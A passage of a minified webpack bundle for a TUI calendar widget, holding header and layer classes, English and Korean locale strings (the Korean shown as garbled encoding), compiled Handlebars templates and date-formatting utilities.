Header=snippet.defineClass({init:function(container,option){this._$container=$(container);this._$element=$();this._showToday=option.showToday;this._showJumpButtons=option.showJumpButtons;this._yearMonthTitleFormatter=null;this._yearTitleFormatter=null;this._todayFormatter=null;this._setFormatters(localeTexts[option.language]);this._setEvents(option);},_setFormatters:function(localeText){this._yearMonthTitleFormatter=new DateTimeFormatter(localeText.titleFormat,localeText.titles);this._yearTitleFormatter=new DateTimeFormatter(YEAR_TITLE_FORMAT,localeText.titles);this._todayFormatter=new DateTimeFormatter(localeText.todayFormat,localeText.titles);},_setEvents:function(){var self=this;var classNames=[CLASS_NAME_PREV_MONTH_BTN,CLASS_NAME_PREV_YEAR_BTN,CLASS_NAME_NEXT_MONTH_BTN,CLASS_NAME_NEXT_YEAR_BTN];snippet.forEach(classNames,function(className){self._$container.on('touchend.calendar click.calendar','.'+className,function(ev){self.fire('click',ev);ev.preventDefault();});});},_getTitleClass:function(type){switch(type){case TYPE_DATE:return CLASS_NAME_TITLE_MONTH;case TYPE_MONTH:return CLASS_NAME_TITLE_YEAR;case TYPE_YEAR:return CLASS_NAME_TITLE_YEAR_TO_YEAR;default:return'';}},_getTitleText:function(date,type){var currentYear,start,end;switch(type){case TYPE_DATE:return this._yearMonthTitleFormatter.format(date);case TYPE_MONTH:return this._yearTitleFormatter.format(date);case TYPE_YEAR:currentYear=date.getFullYear();start=new Date(currentYear-4,0,1);end=new Date(currentYear+4,0,1);return this._yearTitleFormatter.format(start)+' - '+this._yearTitleFormatter.format(end);default:return'';}},changeLanguage:function(language){this._setFormatters(localeTexts[language]);},render:function(date,type){var context={showToday:this._showToday,showJumpButtons:this._showJumpButtons,todayText:this._todayFormatter.format(new Date()),isDateCalendar:type===TYPE_DATE,titleClass:this._getTitleClass(type),title:this._getTitleText(date,type)};this._$element.remove();this._$element=$(headerTmpl(context));this._$element.appendTo(this._$container);},destroy:function(){this.off();this._$container.off('.calendar');this._$element.remove();this._$container=this._showToday=this._showJumpButtons=this._yearMonthTitleFormatter=this._yearTitleFormatter=this._todayFormatter=this._$element=null;}});snippet.CustomEvents.mixin(Header);module.exports=Header;}),(function(module,exports){'use strict';module.exports={en:{titles:{DD:['Sunday','Monday','Tuesday','Wednesday','Thursday','Friday','Saturday'],D:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],MMM:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],MMMM:['January','February','March','April','May','June','July','August','September','October','November','December']},titleFormat:'MMMM yyyy',todayFormat:'To\\\\d\\\\ay: DD, MMMM d, yyyy',time:'Time',date:'Date'},ko:{titles:{DD:['\u00ec\u009d\u00bc\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ec\u203a\u201d\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ed\u2122\u201d\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ec\u02c6\u02dc\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00eb\u00aa\u00a9\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ea\u00b8\u02c6\u00ec\u0161\u201d\u00ec\u009d\u00bc','\u00ed\u2020 \u00ec\u0161\u201d\u00ec\u009d\u00bc'],D:['\u00ec\u009d\u00bc','\u00ec\u203a\u201d','\u00ed\u2122\u201d','\u00ec\u02c6\u02dc','\u00eb\u00aa\u00a9','\u00ea\u00b8\u02c6','\u00ed\u2020 '],MMM:['1\u00ec\u203a\u201d','2\u00ec\u203a\u201d','3\u00ec\u203a\u201d','4\u00ec\u203a\u201d','5\u00ec\u203a\u201d','6\u00ec\u203a\u201d','7\u00ec\u203a\u201d','8\u00ec\u203a\u201d','9\u00ec\u203a\u201d','10\u00ec\u203a\u201d','11\u00ec\u203a\u201d','12\u00ec\u203a\u201d'],MMMM:['1\u00ec\u203a\u201d','2\u00ec\u203a\u201d','3\u00ec\u203a\u201d','4\u00ec\u203a\u201d','5\u00ec\u203a\u201d','6\u00ec\u203a\u201d','7\u00ec\u203a\u201d','8\u00ec\u203a\u201d','9\u00ec\u203a\u201d','10\u00ec\u203a\u201d','11\u00ec\u203a\u201d','12\u00ec\u203a\u201d']},titleFormat:'yyyy.MM',todayFormat:'\u00ec\u02dc\u00a4\u00eb\u0160\u02dc: yyyy.MM.dd (D)',date:'\u00eb\u201a \u00ec\u00a7\u0153',time:'\u00ec\u2039\u0153\u00ea\u00b0\u201e'}};}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers[\"if\"].call(depth0!=null?depth0:{},(depth0!=null?depth0.showJumpButtons:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.program(4,data,0),\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"        <div class=\\\"tui-calendar-header-inner tui-calendar-has-btns\\\">\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-year\\\">Prev year</a>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-month\\\">Prev month</a>\\n            <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-month\\\">Next month</a>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-year\\\">Next year</a>\\n        </div>\\n\";},\"4\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"        <div class=\\\"tui-calendar-header-inner\\\">\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-month\\\">Prev month</a>\\n            <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n            <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-month\\\">Next month</a>\\n        </div>\\n\";},\"6\":function(container,depth0,helpers,partials,data){var helper,alias1=depth0!=null?depth0:{},alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"    <div class=\\\"tui-calendar-header-inner\\\">\\n        <a href=\\\"#\\\" class=\\\"tui-calendar-btn-prev-year\\\">Prev year</a>\\n        <em class=\\\"tui-calendar-title \"\n+alias4(((helper=(helper=helpers.titleClass||(depth0!=null?depth0.titleClass:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"titleClass\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+alias4(((helper=(helper=helpers.title||(depth0!=null?depth0.title:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"title\",\"hash\":{},\"data\":data}):helper)))\n+\"</em>\\n        <a href=\\\"#\\\" class=\\\"tui-calendar-btn-next-year\\\">Next year</a>\\n    </div>\\n\";},\"8\":function(container,depth0,helpers,partials,data){var helper;return\"    <div class=\\\"tui-calendar-header-info\\\">\\n        <p class=\\\"tui-calendar-title-today\\\">\"\n+container.escapeExpression(((helper=(helper=helpers.todayText||(depth0!=null?depth0.todayText:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:{},{\"name\":\"todayText\",\"hash\":{},\"data\":data}):helper)))\n+\"</p>\\n    </div>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=depth0!=null?depth0:{};return((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isDateCalendar:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.program(6,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.showToday:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(8,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"useData\":true});}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var dateUtil=__webpack_require__(30);var constants=__webpack_require__(31);var localeTexts=__webpack_require__(27);var rFormableKeys=/\\\\?(yyyy|yy|mmmm|mmm|mm|m|dd|d|hh|h|a)/gi;var mapForConverting={yyyy:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},yy:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},y:{expression:'(\\\\d{4}|\\\\d{2})',type:constants.TYPE_YEAR},M:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MMM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},MMMM:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},mmm:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},mmmm:{expression:'(1[012]|0[1-9]|[1-9])',type:constants.TYPE_MONTH},dd:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},d:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},D:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},DD:{expression:'([12]\\\\d{1}|3[01]|0[1-9]|[1-9])',type:constants.TYPE_DATE},h:{expression:'(d{1}|0\\\\d{1}|1\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},hh:{expression:'(d{1}|[01]\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},H:{expression:'(d{1}|0\\\\d{1}|1\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},HH:{expression:'(d{1}|[01]\\\\d{1}|2[0123])',type:constants.TYPE_HOUR},m:{expression:'(d{1}|[012345]\\\\d{1})',type:constants.TYPE_MINUTE},mm:{expression:'(d{1}|[012345]\\\\d{1})',type:constants.TYPE_MINUTE},a:{expression:'([ap]m)',type:constants.TYPE_MERIDIEM},A:{expression:'([ap]m)',type:constants.TYPE_MERIDIEM}};var DateTimeFormatter=snippet.defineClass({init:function(rawStr,titles){this._rawStr=rawStr;this._keyOrder=null;this._regExp=null;this._titles=titles||localeTexts.en.titles;this._parseFormat();},_parseFormat:function(){var regExpStr='^';var matchedKeys=this._rawStr.match(rFormableKeys);var keyOrder=[];matchedKeys=snippet.filter(matchedKeys,function(key){return key[0]!=='\\\\';});snippet.forEach(matchedKeys,function(key,index){if(!/m/i.test(key)){key=key.toLowerCase();}\nregExpStr+=(mapForConverting[key].expression+'[\\\\D\\\\s]*');keyOrder[index]=mapForConverting[key].type;});regExpStr+='$';this._keyOrder=keyOrder;this._regExp=new RegExp(regExpStr,'gi');},parse:function(str){var dateHash={year:0,month:1,date:1,hour:0,minute:0};var hasMeridiem=false;var isPM=false;var matched;this._regExp.lastIndex=0;matched=this._regExp.exec(str);if(!matched){throw Error('DateTimeFormatter: Not matched - \"'+str+'\"');}\nsnippet.forEach(this._keyOrder,function(name,index){var value=matched[index+1];if(name===constants.TYPE_MERIDIEM&&/[ap]m/i.test(value)){hasMeridiem=true;isPM=/pm/i.test(value);}else{value=Number(value);if(value!==0&&!value){throw Error('DateTimeFormatter: Unknown value - '+matched[index+1]);}\nif(name===constants.TYPE_YEAR&&value<100){value+=2000;}\ndateHash[name]=value;}});if(hasMeridiem){isPM=isPM||dateHash.hour>12;dateHash.hour%=12;if(isPM){dateHash.hour+=12;}}\nreturn new Date(dateHash.year,dateHash.month-1,dateHash.date,dateHash.hour,dateHash.minute);},getRawString:function(){return this._rawStr;},format:function(dateObj){var year=dateObj.getFullYear();var month=dateObj.getMonth()+1;var dayInMonth=dateObj.getDate();var day=dateObj.getDay();var hour=dateObj.getHours();var minute=dateObj.getMinutes();var meridiem='a';var replaceMap;if(snippet.inArray(constants.TYPE_MERIDIEM,this._keyOrder)>-1){meridiem=hour>=12?'pm':'am';hour=dateUtil.getMeridiemHour(hour);}\nreplaceMap={yyyy:year,yy:String(year).substr(2,2),M:month,MM:dateUtil.prependLeadingZero(month),MMM:this._titles.MMM[month-1],MMMM:this._titles.MMMM[month-1],d:dayInMonth,dd:dateUtil.prependLeadingZero(dayInMonth),D:this._titles.D[day],DD:this._titles.DD[day],hh:dateUtil.prependLeadingZero(hour),h:hour,mm:dateUtil.prependLeadingZero(minute),m:minute,A:meridiem.toUpperCase(),a:meridiem};return this._rawStr.replace(rFormableKeys,function(key){if(key[0]==='\\\\'){return key.substr(1);}\nreturn replaceMap[key]||replaceMap[key.toLowerCase()]||'';});}});module.exports=DateTimeFormatter;}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var utils={getWeeksCount:function(year,month){var firstDay=utils.getFirstDay(year,month),lastDate=utils.getLastDayInMonth(year,month);return Math.ceil((firstDay+lastDate)/ 7);},isValidDate:function(date){return snippet.isDate(date)&&!isNaN(date.getTime());},getFirstDay:function(year,month){return new Date(year,month-1,1).getDay();},getLastDayInMonth:function(year,month){return new Date(year,month,0).getDate();},prependLeadingZero:function(number){var prefix='';if(number<10){prefix='0';}\nreturn prefix+number;},getMeridiemHour:function(hour){hour%=12;if(hour===0){hour=12;}\nreturn hour;},getSafeNumber:function(any,defaultNumber){if(isNaN(defaultNumber)||!snippet.isNumber(defaultNumber)){throw Error('The defaultNumber must be a valid number.');}\nif(isNaN(any)){return defaultNumber;}\nreturn Number(any);},getDateOfWeek:function(year,month,weekNumber,dayNumber){var firstDayOfMonth=new Date(year,month-1).getDay();var dateOffset=firstDayOfMonth-dayNumber-1;return new Date(year,month-1,(weekNumber*7)-dateOffset);},getRangeArr:function(start,end){var arr=[];var i;if(start>end){for(i=end;i>=start;i-=1){arr.push(i);}}else{for(i=start;i<=end;i+=1){arr.push(i);}}\nreturn arr;},cloneWithStartOf:function(date,type){type=type||TYPE_DATE;date=new Date(date);date.setHours(0,0,0,0);switch(type){case TYPE_DATE:break;case TYPE_MONTH:date.setDate(1);break;case TYPE_YEAR:date.setMonth(0,1);break;default:throw Error('Unsupported type: '+type);}\nreturn date;},cloneWithEndOf:function(date,type){type=type||TYPE_DATE;date=new Date(date);date.setHours(23,59,59,999);switch(type){case TYPE_DATE:break;case TYPE_MONTH:date.setMonth(date.getMonth()+1,0);break;case TYPE_YEAR:date.setMonth(11,31);break;default:throw Error('Unsupported type: '+type);}\nreturn date;},compare:function(dateA,dateB,cmpLevel){var aTimestamp,bTimestamp;if(!(utils.isValidDate(dateA)&&utils.isValidDate(dateB))){return NaN;}\nif(!cmpLevel){aTimestamp=dateA.getTime();bTimestamp=dateB.getTime();}else{aTimestamp=utils.cloneWithStartOf(dateA,cmpLevel).getTime();bTimestamp=utils.cloneWithStartOf(dateB,cmpLevel).getTime();}\nif(aTimestamp>bTimestamp){return 1;}\nreturn aTimestamp===bTimestamp?0:-1;},isSame:function(dateA,dateB,cmpLevel){return utils.compare(dateA,dateB,cmpLevel)===0;},inRange:function(start,end,target,cmpLevel){return utils.compare(start,target,cmpLevel)<1&&utils.compare(end,target,cmpLevel)>-1;}};module.exports=utils;}),(function(module,exports){'use strict';module.exports={TYPE_DATE:'date',TYPE_MONTH:'month',TYPE_YEAR:'year',TYPE_HOUR:'hour',TYPE_MINUTE:'minute',TYPE_MERIDIEM:'meridiem',MIN_DATE:new Date(1900,0,1),MAX_DATE:new Date(2999,11,31),DEFAULT_LANGUAGE_TYPE:'en',CLASS_NAME_SELECTED:'tui-is-selected',CLASS_NAME_PREV_MONTH_BTN:'tui-calendar-btn-prev-month',CLASS_NAME_PREV_YEAR_BTN:'tui-calendar-btn-prev-year',CLASS_NAME_NEXT_YEAR_BTN:'tui-calendar-btn-next-year',CLASS_NAME_NEXT_MONTH_BTN:'tui-calendar-btn-next-month'};}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var DateLayer=__webpack_require__(33);var MonthLayer=__webpack_require__(38);var YearLayer=__webpack_require__(41);var constants=__webpack_require__(31);var TYPE_DATE=constants.TYPE_DATE;var TYPE_MONTH=constants.TYPE_MONTH;var TYPE_YEAR=constants.TYPE_YEAR;var Body=snippet.defineClass({init:function(bodyContainer,option){var language=option.language;this._$container=$(bodyContainer);this._dateLayer=new DateLayer(language);this._monthLayer=new MonthLayer(language);this._yearLayer=new YearLayer(language);this._currentLayer=this._dateLayer;},_getLayer:function(type){switch(type){case TYPE_DATE:return this._dateLayer;case TYPE_MONTH:return this._monthLayer;case TYPE_YEAR:return this._yearLayer;default:return this._currentLayer;}},_eachLayer:function(fn){snippet.forEach([this._dateLayer,this._monthLayer,this._yearLayer],fn);},changeLanguage:function(language){this._eachLayer(function(layer){layer.changeLanguage(language);});},render:function(date,type){var nextLayer=this._getLayer(type);var prevLayer=this._currentLayer;prevLayer.remove();nextLayer.render(date);nextLayer.appendTo(this._$container);this._currentLayer=nextLayer;},getDateElements:function(){return this._currentLayer.getDateElements();},destroy:function(){this._eachLayer(function(layer){layer.remove();});this._$container=this._currentLayer=this._dateLayer=this._monthLayer=this._yearLayer=null;}});module.exports=Body;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(34);var LayerBase=__webpack_require__(37);var TYPE_DATE=__webpack_require__(31).TYPE_DATE;var DATE_SELECTOR='.tui-calendar-date';var DateLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_DATE,_makeContext:function(date){var daysShort=this._localeText.titles.D;var year,month;date=date||new Date();year=date.getFullYear();month=date.getMonth()+1;return{Sun:daysShort[0],Mon:daysShort[1],Tue:daysShort[2],Wed:daysShort[3],Thu:daysShort[4],Fri:daysShort[5],Sat:daysShort[6],year:year,month:month};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=DateLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return\"            <tr class=\\\"tui-calendar-week\\\">\\n\"\n+((stack1=__default(__webpack_require__(35)).call(depth0!=null?depth0:{},(depth0!=null?depth0.year:depth0),(depth0!=null?depth0.month:depth0),(depth0!=null?depth0.dates:depth0),{\"name\":\"../helpers/week\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"            </tr>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var alias1=container.lambda,alias2=container.escapeExpression;return\"                    <td class=\\\"\"\n+alias2(alias1((depth0!=null?depth0.className:depth0),depth0))\n+\"\\\" data-timestamp=\\\"\"\n+alias2(alias1((depth0!=null?depth0.timestamp:depth0),depth0))\n+\"\\\">\"\n+alias2(alias1((depth0!=null?depth0.dayInMonth:depth0),depth0))\n+\"</td>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"<table class=\\\"tui-calendar-body-inner\\\" cellspacing=\\\"0\\\" cellpadding=\\\"0\\\">\\n    <caption><span>Dates</span></caption>\\n    <thead class=\\\"tui-calendar-body-header\\\">\\n        <tr>\\n            <th class=\\\"tui-sun\\\" scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Sun:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Mon:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Tue:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Wed:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Thu:depth0),depth0))\n+\"</th>\\n            <th scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Fri:depth0),depth0))\n+\"</th>\\n            <th class=\\\"tui-sat\\\" scope=\\\"col\\\">\"\n+alias2(alias1((depth0!=null?depth0.Sat:depth0),depth0))\n+\"</th>\\n        </tr>\\n    </thead>\\n    <tbody>\\n\"\n+((stack1=__default(__webpack_require__(36)).call(depth0!=null?depth0:{},(depth0!=null?depth0.year:depth0),(depth0!=null?depth0.month:depth0),{\"name\":\"../helpers/weeks\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"    </tbody>\\n</table>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(currentYear,currentMonth,dates,options){var firstDateOfCurrentMonth=new Date(currentYear,currentMonth-1,1);var lastDateOfCurrentMonth=new Date(currentYear,currentMonth,0);var out='';var i=0;var length=dates.length;var date,className;for(;i<length;i+=1){className='tui-calendar-date';date=dates[i];if(date<firstDateOfCurrentMonth){className+=' tui-calendar-prev-month';}\nif(date>lastDateOfCurrentMonth){className+=' tui-calendar-next-month';}\nswitch(date.getDay()){case 0:className+=' tui-calendar-sun';break;case 6:className+=' tui-calendar-sat';break;default:break;}\nout+=options.fn({dayInMonth:date.getDate(),className:className,timestamp:date.getTime()});}\nreturn out;};}),(function(module,exports,__webpack_require__){'use strict';var dateUtil=__webpack_require__(30);module.exports=function(year,month,options){var weekNumber=0;var weeksCount=6;var out='';var weekContext;for(;weekNumber<weeksCount;weekNumber+=1){weekContext={year:year,month:month,dates:[dateUtil.getDateOfWeek(year,month,weekNumber,0),dateUtil.getDateOfWeek(year,month,weekNumber,1),dateUtil.getDateOfWeek(year,month,weekNumber,2),dateUtil.getDateOfWeek(year,month,weekNumber,3),dateUtil.getDateOfWeek(year,month,weekNumber,4),dateUtil.getDateOfWeek(year,month,weekNumber,5),dateUtil.getDateOfWeek(year,month,weekNumber,6)]};out+=options.fn(weekContext);}\nreturn out;};}),(function(module,exports,__webpack_require__){'use strict';var snippet=__webpack_require__(3);var localeText=__webpack_require__(27);var DEFAULT_LANGUAGE_TYPE=__webpack_require__(31).DEFAULT_LANGUAGE_TYPE;var LayerBase=snippet.defineClass({init:function(language){language=language||DEFAULT_LANGUAGE_TYPE;this._$element=null;this._localeText=localeText[language];this._type='base';},_makeContext:function(){throwOverrideError(this.getType(),'_makeContext');},render:function(){throwOverrideError(this.getType(),'render');},getDateElements:function(){throwOverrideError(this.getType(),'getDateElements');},getType:function(){return this._type;},changeLanguage:function(language){this._localeText=localeText[language];},appendTo:function(parent){return this._$element.appendTo(parent);},remove:function(){if(this._$element){this._$element.remove();}\nthis._$element=null;}});function throwOverrideError(layerType,methodName){throw new Error(layerType+' layer does not have the \"'+methodName+'\" method.');}\nmodule.exports=LayerBase;}),(function(module,exports,__webpack_require__){'use strict';var $=__webpack_require__(2);var snippet=__webpack_require__(3);var bodyTmpl=__webpack_require__(39);var LayerBase=__webpack_require__(37);var TYPE_MONTH=__webpack_require__(31).TYPE_MONTH;var DATE_SELECTOR='.tui-calendar-month';var MonthLayer=snippet.defineClass(LayerBase,{init:function(language){LayerBase.call(this,language);},_type:TYPE_MONTH,_makeContext:function(date){var monthsShort=this._localeText.titles.MMM;return{year:date.getFullYear(),Jan:monthsShort[0],Feb:monthsShort[1],Mar:monthsShort[2],Apr:monthsShort[3],May:monthsShort[4],Jun:monthsShort[5],Jul:monthsShort[6],Aug:monthsShort[7],Sep:monthsShort[8],Oct:monthsShort[9],Nov:monthsShort[10],Dec:monthsShort[11]};},render:function(date){var context=this._makeContext(date);this._$element=$(bodyTmpl(context));},getDateElements:function(){return this._$element.find(DATE_SELECTOR);}});module.exports=MonthLayer;}),(function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(7);function __default(obj){return obj&&(obj.__esModule?obj[\"default\"]:obj);}\nmodule.exports=(Handlebars[\"default\"]||Handlebars).template({\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var alias1=depth0!=null?depth0:{},alias2=container.escapeExpression,alias3=container.lambda;return\"<table class=\\\"tui-calendar-body-inner\\\">\\n    <caption><span>Months</span></caption>\\n    <tbody>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),0,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jan:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),1,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Feb:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),2,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Mar:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),3,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Apr:depth0),depth0))\n+\"</td>\\n    </tr>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),4,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.May:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),5,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jun:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),6,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Jul:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),7,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Aug:depth0),depth0))\n+\"</td>\\n    </tr>\\n    <tr class=\\\"tui-calendar-month-group\\\">\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),8,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Sep:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),9,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Oct:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),10,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Nov:depth0),depth0))\n+\"</td>\\n        <td class=\\\"tui-calendar-month\\\" data-timestamp=\"\n+alias2(__default(__webpack_require__(40)).call(alias1,(depth0!=null?depth0.year:depth0),11,{\"name\":\"../helpers/timestamp\",\"hash\":{},\"data\":data}))\n+\">\"\n+alias2(alias3((depth0!=null?depth0.Dec:depth0),depth0))\n+\"</td>\\n    </tr>\\n    </tbody>\\n</table>\\n\";},\"useData\":true});}),(function(module,exports){'use strict';module.exports=function(year,month){return new 